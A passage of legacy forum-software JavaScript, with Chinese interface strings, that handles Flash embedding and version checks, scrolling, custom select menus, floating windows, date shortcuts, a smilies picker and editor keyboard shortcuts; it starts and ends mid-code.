	ret.objAttrs["classid"] = classid;
	if(mimeType) {
		ret.embedAttrs["type"] = mimeType;
	}
	return ret;
}

/*function AC_FL_RunContent() {
	var ret = AC_GetArgs(arguments, "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000", "application/x-shockwave-flash");
	var str = '';
	if(is_ie && !is_opera) {
		str += '<object ';
		for (var i in ret.objAttrs) {
			str += i + '="' + ret.objAttrs[i] + '" ';
		}
		str += '>';
		for (var i in ret.params) {
			str += '<param name="' + i + '" value="' + ret.params[i] + '" /> ';
		}
		str += '</object>';
	} else {
		str += '<embed ';
		for (var i in ret.embedAttrs) {
			str += i + '="' + ret.embedAttrs[i] + '" ';
		}
		str += '></embed>';
	}
	return str;
}*/
function AC_FL_RunContent() {
    var str = '';
    if (AC_DetectFlashVer(9, 0, 124)) {
        var ret = AC_GetArgs(arguments, "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000", "application/x-shockwave-flash");
        if (BROWSER.ie && !BROWSER.opera) {
            str += '<object ';
            for (var i in ret.objAttrs) {
                str += i + '="' + ret.objAttrs[i] + '" ';
            }
            str += '>';
            for (var i in ret.params) {
                str += '<param name="' + i + '" value="' + ret.params[i] + '" /> ';
            }
            str += '</object>';
        } else {
            str += '<embed ';
            for (var i in ret.embedAttrs) {
                str += i + '="' + ret.embedAttrs[i] + '" ';
            }
            str += '></embed>';
        }
    } else {
        str = '此内容需要 Adobe Flash Player 9.0.124 或更高版本<br /><a href="http://www.adobe.com/go/getflashplayer/" target="_blank"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="下载 Flash Player" /></a>';
    }
    return str;
}

function AC_DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision) {
    var versionStr = -1;
    if (navigator.plugins != null && navigator.plugins.length > 0 && (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"])) {
        var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
        var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
        var descArray = flashDescription.split(" ");
        var tempArrayMajor = descArray[2].split(".");
        var versionMajor = tempArrayMajor[0];
        var versionMinor = tempArrayMajor[1];
        var versionRevision = descArray[3];
        if (versionRevision == "") {
            versionRevision = descArray[4];
        }
        if (versionRevision[0] == "d") {
            versionRevision = versionRevision.substring(1);
        } else if (versionRevision[0] == "r") {
            versionRevision = versionRevision.substring(1);
            if (versionRevision.indexOf("d") > 0) {
                versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
            }
        }
        versionStr = versionMajor + "." + versionMinor + "." + versionRevision;
    } else if (BROWSER.ie && !BROWSER.opera) {
        try {
            var axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
            versionStr = axo.GetVariable("$version");
        } catch (e) { }
    }
    if (versionStr == -1) {
        return false;
    } else if (versionStr != 0) {
        if (BROWSER.ie && !BROWSER.opera) {
            tempArray = versionStr.split(" ");
            tempString = tempArray[1];
            versionArray = tempString.split(",");
        } else {
            versionArray = versionStr.split(".");
        }
        var versionMajor = versionArray[0];
        var versionMinor = versionArray[1];
        var versionRevision = versionArray[2];
        return versionMajor > parseFloat(reqMajorVer) || (versionMajor == parseFloat(reqMajorVer)) && (versionMinor > parseFloat(reqMinorVer) || versionMinor == parseFloat(reqMinorVer) && versionRevision >= parseFloat(reqRevision));
    }
}

//PageScroll
function pagescroll_class(obj, pagewidth, pageheight) {
	this.ctrlobj = $(obj);
	this.speed = 2;
	this.pagewidth = pagewidth;
	this.times = 1;
	this.pageheight = pageheight;
	this.running = 0;
	this.defaultleft = 0;
	this.defaulttop = 0;
	this.script = '';
	this.start = function(times) {
		if(this.running) return 0;
		this.times = !times ? 1 : times;
		this.scrollpx = 0;
		return this.running = 1;
	}
	this.left = function(times, script) {
		if(!this.start(times)) return;
		this.stepv = -(this.step = this.pagewidth * this.times / this.speed);
		this.script = !script ? '' : script;
		setTimeout('pagescroll.h()', 1);
	}
	this.right = function(times, script) {
		if(!this.start(times)) return;
		this.stepv = this.step = this.pagewidth * this.times / this.speed;
		this.script = !script ? '' : script;
		setTimeout('pagescroll.h()', 1);
	}
	this.up = function(times, script) {
		if(!this.start(times)) return;
		this.stepv = -(this.step = this.pageheight * this.times / this.speed);
		this.script = !script ? '' : script;
		setTimeout('pagescroll.v()', 1);
	}
	this.down = function(times, script) {
		if(!this.start(times)) return;
		this.stepv = this.step = this.pageheight * this.times / this.speed;
		this.script = !script ? '' : script;
		setTimeout('pagescroll.v()', 1);
	}
	this.h = function() {
		if(this.scrollpx <= this.pagewidth * this.times) {
			this.scrollpx += Math.abs(this.stepv);
			patch = this.scrollpx > this.pagewidth * this.times ? this.scrollpx - this.pagewidth * this.times : 0;
			patch = patch > 0 && this.stepv < 0 ? -patch : patch;
			oldscrollLeft = this.ctrlobj.scrollLeft;
			this.ctrlobj.scrollLeft = this.ctrlobj.scrollLeft + this.stepv - patch;
			if(oldscrollLeft != this.ctrlobj.scrollLeft) {
				setTimeout('pagescroll.h()', 1);
				return;
			}
		}
		if(this.script) {
			eval(this.script);
		}
		this.running = 0;
	}
	this.v = function() {
		if(this.scrollpx <= this.pageheight * this.times) {
			this.scrollpx += Math.abs(this.stepv);
			patch = this.scrollpx > this.pageheight * this.times ? this.scrollpx - this.pageheight * this.times : 0;
			patch = patch > 0 && this.stepv < 0 ? -patch : patch;
			oldscrollTop = this.ctrlobj.scrollTop;
			this.ctrlobj.scrollTop = this.ctrlobj.scrollTop + this.stepv - patch;
			if(oldscrollTop != this.ctrlobj.scrollTop) {
				setTimeout('pagescroll.v()', 1);
				return;
			}
		}
		if(this.script) {
			eval(this.script);
		}
		this.running = 0;
	}
	this.init = function() {
		this.ctrlobj.scrollLeft = this.defaultleft;
		this.ctrlobj.scrollTop = this.defaulttop;
	}

}

//LiSelect
var selectopen = null;
var hiddencheckstatus = 0;
function loadselect(id, showinput, pageobj, pos, method) {
	var obj = $(id);
	var objname = $(id).name;
	var objoffset = fetchOffset(obj);
	objoffset['width'] = is_ie ? (obj.offsetWidth ? obj.offsetWidth : parseInt(obj.currentStyle.width)) : obj.offsetWidth;
	objoffset['height'] = is_ie ? (obj.offsetHeight ? obj.offsetHeight : parseInt(obj.currentStyle.height)) : obj.offsetHeight;
	pageobj = !pageobj ? '' : pageobj;
	showinput = !showinput ? 0 : showinput;
	pos = !pos ? 0 : 1;
	method = !method ? 0 : 1;
	var maxlength = 0;
	var defaultopt = '', defaultv = '';
	var lis = '<ul onfocus="loadselect_keyinit(event, 1)" onblur="loadselect_keyinit(event, 2)" class="newselect" id="' + objname + '_selectmenu" style="' + (!pos ? 'z-index:999;position: absolute; width: ' + objoffset['width'] + 'px;' : '') + 'display: none">';
	for(var i = 0;i < obj.options.length;i++){
		lis += '<li ' + (obj.options[i].selected ? 'class="current" ' : '') + 'k_id="' + id + '" k_value="' + obj.options[i].value + '" onclick="loadselect_liset(\'' + objname + '\', ' + showinput + ', \'' + id + '\',' + (showinput ? 'this.innerHTML' : '\'' + obj.options[i].value + '\'') + ',this.innerHTML, ' + i + ')">' + obj.options[i].innerHTML + '</li>';
		maxlength = obj.options[i].value.length > maxlength ? obj.options[i].value.length : maxlength;
		if(obj.options[i].selected) {
			defaultopt = obj.options[i].innerHTML;
			defaultv = obj.options[i].value;
			if($(objname)) {
				$(objname).setAttribute('selecti', i);
			}
		}
	}
	lis += '</ul>';
	if(showinput) {
		inp = '<input autocomplete="off" class="newselect" id="' + objname + '_selectinput" onclick="loadselect_viewmenu(this, \'' + objname + '\', 0, \'' + pageobj + '\');doane(event)" onchange="loadselect_inputset(\'' + id + '\', this.value);loadselect_viewmenu(this, \'' + objname + '\', 0, \'' + pageobj + '\')" value="' + defaultopt + '" style="width: ' + objoffset['width'] + 'px;height: ' + objoffset['height'] + 'px;" tabindex="1" />';
	} else {
		inp = '<a href="javascript:;" hidefocus="true" class="loadselect" id="' + objname + '_selectinput"' + (!obj.disabled ? ' onfocus="loadselect_keyinit(event, 1)" onblur="loadselect_keyinit(event, 2)" onmouseover="this.focus()" onmouseout="this.blur()" onkeyup="loadselect_key(this, event, \'' + objname + '\', \'' + pageobj + '\')" onclick="loadselect_viewmenu(this, \'' + objname + '\', 0, \'' + pageobj + '\');doane(event)"' : '') + ' tabindex="1">' + defaultopt + '</a>';
	}
	obj.options.length = 0;
	if(defaultopt) {
		obj.options[0]= showinput ? new Option('', defaultopt) : new Option('', defaultv);
	}
	obj.style.width = objoffset['width'] + 'px';
	obj.style.display = 'none';
	if(!method) {
		obj.outerHTML += inp + lis;
	} else {
		if(showinput) {
			var inpobj = document.createElement("input");
		} else {
			var inpobj = document.createElement("a");
		}
		obj.parentNode.appendChild(inpobj);
		inpobj.outerHTML = inp;
		var lisobj = document.createElement("ul");
		obj.parentNode.appendChild(lisobj);
		lisobj.outerHTML = lis;
	}
}

function loadselect_keyinit(e, a) {
	if(a == 1) {
		if(document.attachEvent) {
			document.body.attachEvent('onkeydown', loadselect_keyhandle);
		} else {
			document.body.addEventListener('keydown', loadselect_keyhandle, false);
		}
	} else {
		if(document.attachEvent) {
			document.body.detachEvent('onkeydown', loadselect_keyhandle);
		} else {
			document.body.removeEventListener('keydown', loadselect_keyhandle, false);
		}
	}
}

function loadselect_keyhandle(e) {
	e = is_ie ? event : e;
	if(e.keyCode == 40 || e.keyCode == 38) doane(e);
}

function loadselect_key(ctrlobj, e, objname, pageobj) {
	value = e.keyCode;
	if(value == 40 || value == 38) {
		if($(objname + '_selectmenu').style.display == 'none') {
			loadselect_viewmenu(ctrlobj, objname, 0, pageobj);
		} else {
			lis = $(objname + '_selectmenu').getElementsByTagName('LI');
			selecti = $(objname).getAttribute('selecti');
			lis[selecti].className = '';
			if(value == 40) {
				selecti = parseInt(selecti) + 1;
			} else if(value == 38) {
				selecti = parseInt(selecti) - 1;
			}
			if(selecti < 0) {
				selecti = lis.length - 1
			} else if(selecti > lis.length - 1) {
				selecti = 0;
			}
			lis[selecti].className = 'current';
			$(objname).setAttribute('selecti', selecti);
			lis[selecti].parentNode.scrollTop = lis[selecti].offsetTop;
		}
	} else if(value == 13) {
		lis = $(objname + '_selectmenu').getElementsByTagName('LI');
		for(i = 0;i < lis.length;i++) {
			if(lis[i].className == 'current') {
				loadselect_liset(objname, 0, lis[i].getAttribute('k_id'), lis[i].getAttribute('k_value'), lis[i].innerHTML, i);
				break;
			}
		}
	}
}

function loadselect_viewmenu(ctrlobj, objname, hidden, pageobj) {
	if(!selectopen) {
		if(document.attachEvent) {
			document.body.attachEvent('onclick', loadselect_hiddencheck);
		} else {
			document.body.addEventListener('click', loadselect_hiddencheck, false);
		}
	}
	var hidden = !hidden ? 0 : 1;
	if($(objname + '_selectmenu').style.display == '' || hidden) {
		$(objname + '_selectmenu').style.display = 'none';
	} else {
		if($(selectopen)) {
			$(selectopen).style.display = 'none';
		}
		var objoffset = fetchOffset(ctrlobj);
		if(pageobj) {
			var InFloate = pageobj.split('_');
			objoffset['left'] -= $(pageobj).scrollLeft + parseInt(floatwinhandle[InFloate[1] + '_1']);
			objoffset['top'] -= $(pageobj).scrollTop + parseInt(floatwinhandle[InFloate[1] + '_2']);
		}
		objoffset['height'] = ctrlobj.offsetHeight;
		$(objname + '_selectmenu').style.display = '';
		selectopen = objname + '_selectmenu';
	}
	hiddencheckstatus = 1;
}

function loadselect_hiddencheck() {
	if(hiddencheckstatus) {
		if($(selectopen)) {
			$(selectopen).style.display = 'none';
		}
		hiddencheckstatus = 0;
	}
}

function loadselect_liset(objname, showinput, obj, v, opt, selecti) {
	var change = 1;
	if(showinput) {
		if($(objname + '_selectinput').value != opt) {
			$(objname + '_selectinput').value = opt;
		} else {
			change = 0;
		}
	} else {
		if($(objname + '_selectinput').innerHTML != opt) {
			$(objname + '_selectinput').innerHTML = opt;
		} else {
			change = 0;
		}
	}
	lis = $(objname + '_selectmenu').getElementsByTagName('LI');
	lis[$(objname).getAttribute('selecti')].className = '';
	lis[selecti].className = 'current';
	$(objname).setAttribute('selecti', selecti);
	$(objname + '_selectmenu').style.display='none';
	if(change) {
		obj = $(obj);
		obj.options.length=0;
		obj.options[0]=new Option('', v);
		eval(obj.getAttribute('change'));
	}
}

function loadselect_inputset(obj, v) {
	obj = $(obj);
	obj.options.length=0;
	obj.options[0]=new Option('', v);
	eval(obj.getAttribute('change'));
}

//DetectCapsLock
var detectobj;
function detectcapslock(e, obj) {
	detectobj = obj;
	valueCapsLock = e.keyCode ? e.keyCode : e.which;
	valueShift = e.shiftKey ? e.shiftKey : (valueCapsLock == 16 ? true : false);
	detectobj.className = (valueCapsLock >= 65 && valueCapsLock <= 90 && !valueShift || valueCapsLock >= 97 && valueCapsLock <= 122 && valueShift) ? 'capslock txt' : 'txt';
	if(is_ie) {
		event.srcElement.onblur = detectcapslock_cleardetectobj;
	} else {
		e.target.onblur = detectcapslock_cleardetectobj;
	}
}

function detectcapslock_cleardetectobj() {
	detectobj.className = 'txt';
}

//FloatWin
var hiddenobj = new Array();
var floatwinhandle = new Array();
var floatscripthandle = new Array();
var floattabs = new Array();
var floatwins = new Array();
var InFloat = '';
var floatwinreset = 0;
var floatwinopened = 0;
//var allowfloatwin = 1;
var STYLEID = '1';
var VERHASH = 'Pvt'
function floatwin(action, script, w, h, scrollpos) {
	var floatonly = !floatonly ? 0 : 1;
	var actione = action.split('_');
	action = actione[0];
	if(script && script != -1)
	    script += script.indexOf("?") != -1 ? "&stamp=" + Math.random() : "?stamp=" + Math.random();
	if((!allowfloatwin || allowfloatwin == 0) && action == 'open' && in_array(actione[1], ['register','login','newthread','reply','edit']) && w >= 600) {
		location.href = script;
		return;
	}
	var handlekey = actione[1];
	var layerid = 'floatwin_' + handlekey;
	if(is_ie) {
		var objs = $('wrap').getElementsByTagName("OBJECT");
	} else {
		var objs = $('wrap').getElementsByTagName("EMBED");
	}
	if(action == 'open') {
		loadcss('float');
		floatwinhandle[handlekey + '_0'] = layerid;
		if(!floatwinopened) {
			$('wrap').onkeydown = floatwin_wrapkeyhandle;
			for(i = 0;i < objs.length; i ++) {
				if(objs[i].style.visibility != 'hidden') {
					objs[i].setAttribute("oldvisibility", objs[i].style.visibility);
					objs[i].style.visibility = 'hidden';
				}
			}
		}
		scrollpos = !scrollpos ? '' : 'floatwin_scroll(\'' + scrollpos + '\');';
		var clientWidth = document.body.clientWidth;
		var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
		var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
		if(script && script != -1) {
			if(script.lastIndexOf('/') != -1) {
				script = script.substr(script.lastIndexOf('/') + 1);
			}
			var scriptfile = script.split('?');
			scriptfile = scriptfile[0];
			if(in_array(scriptfile,['posttopic.aspx','postreply.aspx','editpost.aspx']))
			{
			scriptfile='post.aspx';
			}
			if(floatwinreset || floatscripthandle[scriptfile] && floatscripthandle[scriptfile][0] != script) {
				if(!isUndefined(floatscripthandle[scriptfile])) {
					$('append_parent').removeChild($(floatscripthandle[scriptfile][1]));
					$('append_parent').removeChild($(floatscripthandle[scriptfile][1] + '_mask'));
				}
				floatwinreset = 0;
			}
			floatscripthandle[scriptfile] = [script, layerid];
		}
		if(!$(layerid)) {
			floattabs[layerid] = new Array();
			div = document.createElement('div');
			div.className = 'floatwin';
			div.id = layerid;
			div.style.width = w + 'px';
			div.style.height = h + 'px';
			div.style.left = floatwinhandle[handlekey + '_1'] = ((clientWidth - w) / 2) + 'px';
			div.style.position = 'absolute';
			div.style.zIndex = '10002';
			div.onkeydown = floatwin_keyhandle;
			$('append_parent').appendChild(div);
			$(layerid).style.display = '';
			$(layerid).style.top = floatwinhandle[handlekey + '_2'] = ((clientHeight - h) / 2 + scrollTop) + 'px';
			$(layerid).innerHTML = '<div><h3 class="float_ctrl"><em><img src="' + IMGDIR + '/loading.gif"> 加载中...</em><span><a href="javascript:;" class="float_close" onclick="floatwinreset = 1;floatwin(\'close_' + handlekey + '\');">&nbsp</a></span></h3></div>';
			divmask = document.createElement('div');
			divmask.className = 'floatwinmask';
			divmask.id = layerid + '_mask';
			divmask.style.width = (parseInt($(layerid).style.width) + 14) + 'px';
			divmask.style.height = (parseInt($(layerid).style.height) + 14) + 'px';
			divmask.style.left = (parseInt($(layerid).style.left) - 6) + 'px';
			divmask.style.top = (parseInt($(layerid).style.top) - 6) + 'px';
			divmask.style.position = 'absolute';
			divmask.style.zIndex = '10001';
			divmask.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=90,finishOpacity=100,style=0)';
			divmask.style.opacity = 0.9;
			$('append_parent').appendChild(divmask);
			if(script && script != -1) {
				script += (script.search(/\?/) > 0 ? '&' : '?') + 'infloat=1&handlekey=' + handlekey;
				try {
					ajaxget(rooturl+script, layerid, '', '', '', scrollpos);
				} catch(e) {
					setTimeout("ajaxget('" + (rooturl+script) + "', '" + layerid + "', '', '', '', '" + scrollpos + "')", 1000);
				}
			} else if(script == -1) {
				$(layerid).innerHTML = '<div><h3 class="float_ctrl"><em id="' + layerid + '_title"></em><span><a href="javascript:;" class="float_close" onclick="floatwinreset = 1;floatwin(\'close_' + handlekey + '\');">&nbsp</a></span></h3></div><div id="' + layerid + '_content"></div>';
				$(layerid).style.zIndex = '1099';
				$(layerid + '_mask').style.zIndex = '1098';
			}
		} else {
			$(layerid).style.width = w + 'px';
			$(layerid).style.height = h + 'px';
			$(layerid).style.display = '';
			$(layerid).style.top = floatwinhandle[handlekey + '_2'] = ((clientHeight - h) / 2 + scrollTop) + 'px';
			$(layerid + '_mask').style.width = (parseInt($(layerid).style.width) + 14) + 'px';
			$(layerid + '_mask').style.height = (parseInt($(layerid).style.height) + 14) + 'px';
			$(layerid + '_mask').style.display = '';
			$(layerid + '_mask').style.top = (parseInt($(layerid).style.top) - 6) + 'px';
		}
		floatwins[floatwinopened] = handlekey;
		floatwinopened++;
		
	} else if(action == 'close' && floatwinhandle[handlekey + '_0']) {
		floatwinopened--;
		for(i = 0;i < floatwins.length; i++) {
			if(handlekey == floatwins[i]) {
				floatwins[i] = null;
			}
		}
		if(!floatwinopened) {
			for(i = 0;i < objs.length; i ++) {
				if(objs[i].attributes['oldvisibility']) {
					objs[i].style.visibility = objs[i].attributes['oldvisibility'].nodeValue;
					objs[i].removeAttribute('oldvisibility');
				}
			}
			$('wrap').onkeydown = null;
		}
		hiddenobj = new Array();
		$(layerid + '_mask').style.display = 'none';
		$(layerid).style.display = 'none';
	} else if(action == 'size' && floatwinhandle[handlekey + '_0']) {
		if(!floatwinhandle[handlekey + '_3']) {
			var clientWidth = document.body.clientWidth;
			var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
			var w = clientWidth > 800 ? clientWidth * 0.9 : 800;
			var h = clientHeight * 0.9;
			floatwinhandle[handlekey + '_3'] = $(layerid).style.left;
			floatwinhandle[handlekey + '_4'] = $(layerid).style.top;
			floatwinhandle[handlekey + '_5'] = $(layerid).style.width;
			floatwinhandle[handlekey + '_6'] = $(layerid).style.height;
			$(layerid).style.left = floatwinhandle[handlekey + '_1'] = ((clientWidth - w) / 2) + 'px';
			$(layerid).style.top = floatwinhandle[handlekey + '_2'] = ((document.documentElement.clientHeight - h) / 2 + document.documentElement.scrollTop) + 'px';
			$(layerid).style.width = w + 'px';
			$(layerid).style.height = h + 'px';
		} else {
			$(layerid).style.left = floatwinhandle[handlekey + '_1'] = floatwinhandle[handlekey + '_3'];
			$(layerid).style.top = floatwinhandle[handlekey + '_2'] = floatwinhandle[handlekey + '_4'];
			$(layerid).style.width = floatwinhandle[handlekey + '_5'];
			$(layerid).style.height = floatwinhandle[handlekey + '_6'];
			floatwinhandle[handlekey + '_3'] = '';
		}
		$(layerid + '_mask').style.width = (parseInt($(layerid).style.width) + 14) + 'px';
		$(layerid + '_mask').style.height = (parseInt($(layerid).style.height) + 14) + 'px';
		$(layerid + '_mask').style.left = (parseInt($(layerid).style.left) - 6) + 'px';
		$(layerid + '_mask').style.top = (parseInt($(layerid).style.top) - 6) + 'px';
	}
}

function floatwin_scroll(pos) {
	var pose = pos.split(',');
	try {
		pagescroll.defaultleft = pose[0];
		pagescroll.defaulttop = pose[1];
		pagescroll.init();
	} catch(e) {}
}

function floatwin_wrapkeyhandle(e) {
	e = is_ie ? event : e;
	if(e.keyCode == 9) {
		doane(e);
	} else if(e.keyCode == 27) {
		for(i = floatwins.length - 1;i >= 0; i--) {
			floatwin('close_' + floatwins[i]);
		}
	}
}

function floatwin_keyhandle(e) {
	e = is_ie ? event : e;
	if(e.keyCode == 9) {
		doane(e);
		var obj = is_ie ? e.srcElement : e.target;
		var srcobj = obj;
		j = 0;
		while(obj.className.indexOf('floatbox') == -1) {
			obj = obj.parentNode;
		}
		obj.id = obj.id ? obj.id : 'floatbox_' + Math.random();
		if(!floattabs[obj.id]) {
			floattabs[obj.id] = new Array();
			var alls = obj.getElementsByTagName("*");
			for(i = 0;i < alls.length;i++) {
				if(alls[i].getAttribute('tabindex') == 1) {
					floattabs[obj.id][j] = alls[i];
					j++;
				}
			}
		}
		if(floattabs[obj.id].length > 0) {
			for(i = 0;i < floattabs[obj.id].length;i++) {
				if(srcobj == floattabs[obj.id][i]) {
					j = e.shiftKey ? i - 1 : i + 1;break;
				}
			}
			if(j < 0) {
				j = floattabs[obj.id].length - 1;
			}
			if(j > floattabs[obj.id].length - 1) {
				j = 0;
			}
			do{
				focusok = 1;
				try{ floattabs[obj.id][j].focus(); } catch(e) {
					focusok = 0;
				}
				if(!focusok) {
					j = e.shiftKey ? j - 1 : j + 1;
					if(j < 0) {
						j = floattabs[obj.id].length - 1;
					}
					if(j > floattabs[obj.id].length - 1) {
						j = 0;
					}
				}
			} while(!focusok);
		}
	}
}

//ShowSelect
function showselect(obj, inpid, t, rettype) {
	if(!obj.id) {
		var t = !t ? 0 : t;
		var rettype = !rettype ? 0 : rettype;
		obj.id = 'calendarexp_' + Math.random();
		div = document.createElement('div');
		div.id = obj.id + '_menu';
		div.style.display = 'none';
		div.className = 'showselect_menu';
		if($(InFloat) != null) {
			$(InFloat).appendChild(div);
		} else {
			$('append_parent').appendChild(div);
		}
		s = '';
		if(!t) {
			s += showselect_row(inpid, '一天', 1, 0, rettype);
			s += showselect_row(inpid, '一周', 7, 0, rettype);
			s += showselect_row(inpid, '一个月', 30, 0, rettype);
			s += showselect_row(inpid, '三个月', 90, 0, rettype);
			s += showselect_row(inpid, '自定义', -2);
		} else {
			if($(t)) {
				var lis = $(t).getElementsByTagName('LI');
				for(i = 0;i < lis.length;i++) {
					s += '<a href="javascript:;" onclick="$(\'' + inpid + '\').value = this.innerHTML">' + lis[i].innerHTML + '</a><br />';
				}
				s += showselect_row(inpid, '自定义', -1);
			} else {
				s += '<a href="javascript:;" onclick="$(\'' + inpid + '\').value = \'0\'">永久</a><br />';
				s += showselect_row(inpid, '7 天', 7, 1, rettype);
				s += showselect_row(inpid, '14 天', 14, 1, rettype);
				s += showselect_row(inpid, '一个月', 30, 1, rettype);
				s += showselect_row(inpid, '三个月', 90, 1, rettype);
				s += showselect_row(inpid, '半年', 182, 1, rettype);
				s += showselect_row(inpid, '一年', 365, 1, rettype);
				s += showselect_row(inpid, '自定义', -1);
			}
		}
		$(div.id).innerHTML = s;
	}
	if (inpid.indexOf("reason") != -1)
	    div.style.width = "63px";
	showMenu(obj.id);
	if(is_ie && is_ie < 7) {
		doane(event);
	}
}

function showselect_row(inpid, s, v, notime, rettype) {
	if(v >= 0) {
		if(!rettype) {
			var notime = !notime ? 0 : 1;
			t = today.getTime();
			t += 86400000 * v;
			d = new Date();
			d.setTime(t);
			return '<a href="javascript:;" onclick="$(\'' + inpid + '\').value = \'' + d.getFullYear() + '-' + (d.getMonth() + 1) + '-' + d.getDate() + (!notime ? ' ' + d.getHours() + ':' + d.getMinutes() : '') + '\'">' + s + '</a><br />';
		} else {
			return '<a href="javascript:;" onclick="$(\'' + inpid + '\').value = \'' + v + '\'">' + s + '</a><br />';
		}
	} else if(v == -1) {
		return '<a href="javascript:;" onclick="$(\'' + inpid + '\').focus()">' + s + '</a><br />';
	} else if(v == -2) {
		return '<a href="javascript:;" onclick="$(\'' + inpid + '\').onclick()">' + s + '</a><br />';
	}
}

//Smilies
function smilies_show(id, smcols, method, seditorkey) {
//showMenu({'ctrlid':'e_sml_menu','evt':'click','timeout':250,'duration':3 ,'drag':in_array(tag, ['attach', 'image']) ? 'e_sml' + '_ctrl' : 1});
	/* if(seditorkey && !$(seditorkey + 'smilies_menu')) {
		var div = document.createElement("div");
		div.id = seditorkey + 'smilies_menu';
		div.style.display = 'none';
		div.className = 'smilieslist';
		$('append_parent').appendChild(div);
		var div = document.createElement("div");
		div.id = id;
		div.style.overflow = 'hidden';
		$(seditorkey + 'smilies_menu').appendChild(div);
	}
	if(typeof smilies_type == 'undefined') {
		var scriptNode = document.createElement("script");
		scriptNode.type = "text/javascript";
		scriptNode.charset = charset ? charset : (is_moz ? document.characterSet : document.charset);
		scriptNode.src = 'forumdata/cache/smilies_var.js?' + VERHASH;
		$('append_parent').appendChild(scriptNode);
		if(is_ie) {
			scriptNode.onreadystatechange = function() {
				smilies_onload(id, smcols, method, seditorkey);
			}
		} else {
			scriptNode.onload = function() {
				smilies_onload(id, smcols, method, seditorkey);
			}
		}
	} else {
		smilies_onload(id, smcols, method, seditorkey);
	} */
}

var currentstype = null;
function smilies_onload(id, smcols, method, seditorkey) {
	seditorkey = !seditorkey ? '' : seditorkey;
	smile = getcookie('smile').split('D');
	if(typeof smilies_type == 'object') {
		if(smile[0] && smilies_array[smile[0]]) {
			currentstype = smile[0];
		} else {
			for(i in smilies_array) {
				currentstype = i; break;
			}
		}
		smiliestype = '<div class="smiliesgroup" style="margin-right: 0"><ul>';
		for(i in smilies_type) {
			if(smilies_type[i][0]) {
				smiliestype += '<li><a href="javascript:;" hidefocus="true" ' + (currentstype == i ? 'class="current"' : '') + ' id="stype_'+method+'_'+i+'" onclick="smilies_switch(\'' + id + '\', \'' + smcols + '\', '+i+', 1, ' + method + ', \'' + seditorkey + '\');if(currentstype) {$(\'stype_'+method+'_\'+currentstype).className=\'\';}this.className=\'current\';currentstype='+i+';">'+smilies_type[i][0]+'</a></li>';
			}
		}
		smiliestype += '</ul></div>';
		$(id).innerHTML = smiliestype + '<div style="clear: both" class="float_typeid" id="' + id + '_data"></div><table class="smilieslist_table" id="' + id + '_preview_table" style="display: none"><tr><td class="smilieslist_preview" id="' + id + '_preview"></td></tr></table><div style="clear: both" class="smilieslist_page" id="' + id + '_page"></div>';
		smilies_switch(id, smcols, currentstype, smile[1], method, seditorkey);
	}
}

function smilies_switch(id, smcols, type, page, method, seditorkey) {
	page = page ? page : 1;
	if(!smilies_array[type] || !smilies_array[type][page]) return;
	setcookie('smile', type + 'D' + page, 31536000);
	smiliesdata = '<table id="' + id + '_table" cellpadding="0" cellspacing="0" style="clear: both"><tr>';
	j = k = 0;
	img = new Array();
	for(i in smilies_array[type][page]) {
		if(j >= smcols) {
			smiliesdata += '<tr>';
			j = 0;
		}
		s = smilies_array[type][page][i];
		smilieimg = 'images/smilies/' + smilies_type[type][1] + '/' + s[2];
		img[k] = new Image();
		img[k].src = smilieimg;
		smiliesdata += s && s[0] ? '<td onmouseover="smilies_preview(\'' + id + '\', this, ' + s[5] + ')" onmouseout="smilies_preview(\'' + id + '\')" onclick="' + (method ? 'insertSmiley(' + s[0] + ')': 'seditor_insertunit(\'' + seditorkey + '\', \'' + s[1].replace(/'/, '\\\'') + '\')') +
			'"><img id="smilie_' + s[0] + '" width="' + s[3] +'" height="' + s[4] +'" src="' + smilieimg + '" alt="' + s[1] + '" />' : '<td>';
		j++;k++;
	}
	smiliesdata += '</table>';
	smiliespage = '';
	if(smilies_array[type].length > 2) {
		prevpage = ((prevpage = parseInt(page) - 1) < 1) ? smilies_array[type].length - 1 : prevpage;
		nextpage = ((nextpage = parseInt(page) + 1) == smilies_array[type].length) ? 1 : nextpage;
		smiliespage = '<div class="pags_act"><a href="javascript:;" onclick="smilies_switch(\'' + id + '\', \'' + smcols + '\', ' + type + ', ' + prevpage + ', ' + method + ', \'' + seditorkey + '\')">上页</a>' +
			'<a href="javascript:;" onclick="smilies_switch(\'' + id + '\', \'' + smcols + '\', ' + type + ', ' + nextpage + ', ' + method + ', \'' + seditorkey + '\')">下页</a></div>' +
			page + '/' + (smilies_array[type].length - 1);
	}
	$(id + '_data').innerHTML = smiliesdata;
	$(id + '_page').innerHTML = smiliespage;
}

function smilies_preview(id, obj, v) {
	if(!obj) {
		$(id + '_preview_table').style.display = 'none';
	} else {
		$(id + '_preview_table').style.display = '';
		$(id + '_preview').innerHTML = '<img width="' + v + '" src="' + obj.childNodes[0].src + '" />';
	}
}

//SEditor
function seditor_ctlent(event, script,editorkey) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && $(editorkey+'submit'))
	{
	    if (eval(script))
	    {
	        postSubmited = true;
	        $(editorkey+'submit').disabled = true;
	        $(editorkey+'form').submit(); 
	    }
	}
}

function parseurl(str, mode, parsecode) {
	if(!parsecode) str= str.replace(/\s*\[code\]([\s\S]+?)\[\/code\]\s*/ig, function($1, $2) {return codetag($2);});
	str = str.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, mode == 'html' ? '$1<img src="$2" border="0">' : '$1[img]$2[/img]');
